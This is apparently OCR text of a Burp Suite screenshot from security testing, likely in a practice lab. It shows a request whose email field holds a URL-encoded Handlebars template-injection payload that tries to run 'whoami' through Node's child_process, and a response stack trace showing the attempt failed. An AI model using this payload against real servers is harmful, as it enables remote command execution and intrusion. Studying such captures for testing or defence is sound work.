 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1142
9 Origin: http://10.129.97.64
0 Connection: keep-alive
1 Referer: http://10.129.97.64/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 email=
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%
20%22e%22%7D%7D%0D%0A%20%20%20%20%7B%7B%23with%20split%20as%20%7Cconslist%7
C%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20
%20%7B%7Bthis%2Epush%20%28lookup%20string%2Esub%20%22constructor%22%29%7D%7
D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%
7B%23with%20string%2Esplit%20as%20%7Ccodelist%7C%7D%7D%0D%0A%20%20%20%20%20
%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epu
sh%20%22return%20require%28%27child%5Fprocess%27%29%2Eexec%28%27whoami%27%2
9%3B%22%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%
20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0D%0A%20%20%20%20%20%20%
20%20%20%20%7B%7B%23with%20%28string%2Esub%2Eapply%200%20codelist%29%7D%7D%
0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0D%0A%20%20%20%20
%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%2
Feach%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%7B
%7B%2Fwith%7D%7D%0D%0A%20%20%7B%7B%2Fwith%7D%7D%0D%0A%7B%7B%2Fwith%7D%7D&
action=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1345
5 ETag: W/"541-sEbhFszxo0Hrx2pYd8n5qxybwvM"
6 Date: Sun, 08 Dec 2024 20:46:37 GMT
7 Connection: keep-alive
8
9 [
"ReferenceError: require is not defined",
" at Function.eval (eval at <anonymous> (eval at createFunctionCont
ext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compile
r/javascript-compiler.js:254:23)), <anonymous>:3:1)",
" at Function.<anonymous> (/root/Backend/node_modules/handlebars/di
st/cjs/handlebars/helpers/with.js:10:25)",
" at eval (eval at createFunctionContext (/root/Backend/node_module
s/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:2
3), <anonymous>:5:37)",
" at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebar
s/runtime.js:221:12)",
" at execIteration (/root/Backend/node_modules/handlebars/dist/cjs/
handlebars/helpers/each.js:51:19)",
" at Array.<anonymous> (/root/Backend/node_modules/handlebars/dist/
cjs/handlebars/helpers/each.js:61:13)",
" at eval (eval at createFunctionContext (/root/Backend/node_module
s/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:2
3), <anonymous>:12:31)",
" at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebar
s/runtime.js:221:12)",